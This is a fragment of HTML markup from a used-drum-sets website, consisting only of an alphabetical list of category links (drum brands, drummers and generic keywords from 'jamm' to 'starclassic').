	<li class="cat-item cat-item-5027"><a href="https://useddrumsets.org/category/jamm/" >jamm</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://useddrumsets.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://useddrumsets.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://useddrumsets.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://useddrumsets.org/category/jett/" >jett</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://useddrumsets.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://useddrumsets.org/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://useddrumsets.org/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://useddrumsets.org/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://useddrumsets.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://useddrumsets.org/category/kalos/" >kalos</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://useddrumsets.org/category/keller/" >keller</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://useddrumsets.org/category/khit/" >khit</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://useddrumsets.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://useddrumsets.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://useddrumsets.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://useddrumsets.org/category/kirchhoff/" >kirchhoff</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://useddrumsets.org/category/kit7/" >kit7</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://useddrumsets.org/category/klash/" >klash</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://useddrumsets.org/category/krimh/" >krimh</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://useddrumsets.org/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://useddrumsets.org/category/lang/" >lang</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://useddrumsets.org/category/lankan/" >lankan</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://useddrumsets.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://useddrumsets.org/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://useddrumsets.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://useddrumsets.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://useddrumsets.org/category/latin/" >latin</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://useddrumsets.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://useddrumsets.org/category/learned/" >learned</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://useddrumsets.org/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://useddrumsets.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://useddrumsets.org/category/lekato/" >lekato</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://useddrumsets.org/category/leppard/" >leppard</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://useddrumsets.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://useddrumsets.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://useddrumsets.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://useddrumsets.org/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://useddrumsets.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://useddrumsets.org/category/liquicity/" >liquicity</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://useddrumsets.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://useddrumsets.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://useddrumsets.org/category/lludwig/" >lludwig</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://useddrumsets.org/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://useddrumsets.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://useddrumsets.org/category/loomer/" >loomer</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://useddrumsets.org/category/loota/" >loota</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://useddrumsets.org/category/louie/" >louie</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://useddrumsets.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://useddrumsets.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://useddrumsets.org/category/ludwigvintage/" >ludwigvintage</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://useddrumsets.org/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://useddrumsets.org/category/lyxjam/" >lyxjam</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://useddrumsets.org/category/m3gan/" >m3gan</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://useddrumsets.org/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://useddrumsets.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://useddrumsets.org/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://useddrumsets.org/category/maharaja/" >maharaja</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://useddrumsets.org/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://useddrumsets.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://useddrumsets.org/category/mainstage/" >mainstage</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://useddrumsets.org/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://useddrumsets.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://useddrumsets.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://useddrumsets.org/category/malmark/" >malmark</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://useddrumsets.org/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://useddrumsets.org/category/mapa/" >mapa</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://useddrumsets.org/category/mapex/" >mapex</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://useddrumsets.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://useddrumsets.org/category/marching/" >marching</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://useddrumsets.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://useddrumsets.org/category/martino/" >martino</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://useddrumsets.org/category/martperc/" >martperc</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://useddrumsets.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://useddrumsets.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://useddrumsets.org/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://useddrumsets.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://useddrumsets.org/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://useddrumsets.org/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://useddrumsets.org/category/medeli/" >medeli</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://useddrumsets.org/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://useddrumsets.org/category/medini/" >medini</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://useddrumsets.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://useddrumsets.org/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://useddrumsets.org/category/meinl/" >meinl</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://useddrumsets.org/category/mendini/" >mendini</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://useddrumsets.org/category/mesh/" >mesh</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://useddrumsets.org/category/micasonic/" >micasonic</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://useddrumsets.org/category/microcontroller/" >microcontroller</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://useddrumsets.org/category/mid-sixties/" >mid-sixties</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://useddrumsets.org/category/midiplus/" >midiplus</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://useddrumsets.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://useddrumsets.org/category/mikkey/" >mikkey</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://useddrumsets.org/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://useddrumsets.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://useddrumsets.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://useddrumsets.org/category/mint-condition/" >mint-condition</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://useddrumsets.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://useddrumsets.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://useddrumsets.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://useddrumsets.org/category/monolith/" >monolith</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://useddrumsets.org/category/montineri/" >montineri</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://useddrumsets.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://useddrumsets.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://useddrumsets.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://useddrumsets.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://useddrumsets.org/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://useddrumsets.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://useddrumsets.org/category/mustar/" >mustar</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://useddrumsets.org/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://useddrumsets.org/category/natal/" >natal</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://useddrumsets.org/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://useddrumsets.org/category/neighbors/" >neighbors</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://useddrumsets.org/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://useddrumsets.org/category/netsky/" >netsky</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://useddrumsets.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://useddrumsets.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://useddrumsets.org/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://useddrumsets.org/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://useddrumsets.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://useddrumsets.org/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://useddrumsets.org/category/nuno/" >nuno</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://useddrumsets.org/category/ocdp/" >ocdp</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://useddrumsets.org/category/octapad/" >octapad</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://useddrumsets.org/category/odery/" >odery</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://useddrumsets.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://useddrumsets.org/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://useddrumsets.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://useddrumsets.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://useddrumsets.org/category/orbitone/" >orbitone</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://useddrumsets.org/category/orchestra/" >orchestra</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://useddrumsets.org/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://useddrumsets.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://useddrumsets.org/category/oriollo/" >oriollo</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://useddrumsets.org/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://useddrumsets.org/category/orlich/" >orlich</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://useddrumsets.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://useddrumsets.org/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://useddrumsets.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://useddrumsets.org/category/pacfic/" >pacfic</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://useddrumsets.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://useddrumsets.org/category/paiste/" >paiste</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://useddrumsets.org/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://useddrumsets.org/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://useddrumsets.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://useddrumsets.org/category/paradiddles/" >paradiddles</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://useddrumsets.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://useddrumsets.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://useddrumsets.org/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://useddrumsets.org/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://useddrumsets.org/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://useddrumsets.org/category/pearlexport/" >pearlexport</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://useddrumsets.org/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://useddrumsets.org/category/peavy/" >peavy</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://useddrumsets.org/category/peice/" >peice</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://useddrumsets.org/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://useddrumsets.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://useddrumsets.org/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://useddrumsets.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://useddrumsets.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://useddrumsets.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://useddrumsets.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://useddrumsets.org/category/pintech/" >pintech</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://useddrumsets.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://useddrumsets.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://useddrumsets.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://useddrumsets.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://useddrumsets.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://useddrumsets.org/category/playmore/" >playmore</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://useddrumsets.org/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://useddrumsets.org/category/pocketdrum/" >pocketdrum</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://useddrumsets.org/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://useddrumsets.org/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://useddrumsets.org/category/pre-collectors/" >pre-collectors</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://useddrumsets.org/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://useddrumsets.org/category/preformance/" >preformance</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://useddrumsets.org/category/preloved/" >preloved</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://useddrumsets.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://useddrumsets.org/category/premier-apk-4/" >premier-apk-4</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://useddrumsets.org/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://useddrumsets.org/category/preps/" >preps</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://useddrumsets.org/category/pro-7/" >pro-7</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://useddrumsets.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://useddrumsets.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://useddrumsets.org/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://useddrumsets.org/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://useddrumsets.org/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://useddrumsets.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://useddrumsets.org/category/protone/" >protone</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://useddrumsets.org/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://useddrumsets.org/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://useddrumsets.org/category/purecussion/" >purecussion</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://useddrumsets.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://useddrumsets.org/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://useddrumsets.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://useddrumsets.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://useddrumsets.org/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://useddrumsets.org/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://useddrumsets.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://useddrumsets.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://useddrumsets.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://useddrumsets.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://useddrumsets.org/category/reality/" >reality</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://useddrumsets.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://useddrumsets.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://useddrumsets.org/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://useddrumsets.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://useddrumsets.org/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://useddrumsets.org/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://useddrumsets.org/category/renkforce/" >renkforce</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://useddrumsets.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://useddrumsets.org/category/resisting/" >resisting</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://useddrumsets.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://useddrumsets.org/category/reuther/" >reuther</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://useddrumsets.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://useddrumsets.org/category/revive/" >revive</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://useddrumsets.org/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://useddrumsets.org/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://useddrumsets.org/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://useddrumsets.org/category/ringo/" >ringo</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://useddrumsets.org/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://useddrumsets.org/category/roasting/" >roasting</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://useddrumsets.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://useddrumsets.org/category/rockband/" >rockband</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://useddrumsets.org/category/rockett/" >rockett</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://useddrumsets.org/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://useddrumsets.org/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://useddrumsets.org/category/rogerszildjian/" >rogerszildjian</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://useddrumsets.org/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://useddrumsets.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://useddrumsets.org/category/romain/" >romain</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://useddrumsets.org/category/rotek/" >rotek</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://useddrumsets.org/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://useddrumsets.org/category/rototom/" >rototom</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://useddrumsets.org/category/roundabout/" >roundabout</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://useddrumsets.org/category/rowland/" >rowland</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://useddrumsets.org/category/sabian/" >sabian</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://useddrumsets.org/category/sagittarius/" >sagittarius</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://useddrumsets.org/category/sakae/" >sakae</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://useddrumsets.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://useddrumsets.org/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://useddrumsets.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://useddrumsets.org/category/satnam/" >satnam</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://useddrumsets.org/category/sawtooth/" >sawtooth</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://useddrumsets.org/category/saxon/" >saxon</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://useddrumsets.org/category/schlagzeug/" >schlagzeug</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://useddrumsets.org/category/schultz/" >schultz</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://useddrumsets.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://useddrumsets.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://useddrumsets.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://useddrumsets.org/category/sepultura/" >sepultura</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://useddrumsets.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://useddrumsets.org/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://useddrumsets.org/category/sessions/" >sessions</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://useddrumsets.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://useddrumsets.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://useddrumsets.org/category/shamwow/" >shamwow</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://useddrumsets.org/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://useddrumsets.org/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://useddrumsets.org/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://useddrumsets.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://useddrumsets.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://useddrumsets.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://useddrumsets.org/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://useddrumsets.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://useddrumsets.org/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://useddrumsets.org/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://useddrumsets.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://useddrumsets.org/category/sivamani/" >sivamani</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://useddrumsets.org/category/skills/" >skills</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://useddrumsets.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://useddrumsets.org/category/slingerland/" >slingerland</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://useddrumsets.org/category/slingerland-spirit-3/" >slingerland-spirit-3</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://useddrumsets.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://useddrumsets.org/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://useddrumsets.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://useddrumsets.org/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://useddrumsets.org/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://useddrumsets.org/category/snare/" >snare</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://useddrumsets.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://useddrumsets.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://useddrumsets.org/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://useddrumsets.org/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://useddrumsets.org/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://useddrumsets.org/category/soultone/" >soultone</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://useddrumsets.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://useddrumsets.org/category/soundcheck/" >soundcheck</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://useddrumsets.org/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://useddrumsets.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://useddrumsets.org/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://useddrumsets.org/category/spaun/" >spaun</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://useddrumsets.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://useddrumsets.org/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://useddrumsets.org/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://useddrumsets.org/category/staccato/" >staccato</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://useddrumsets.org/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://useddrumsets.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://useddrumsets.org/category/starcaster/" >starcaster</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://useddrumsets.org/category/starclassic/" >starclassic</a>
</li>
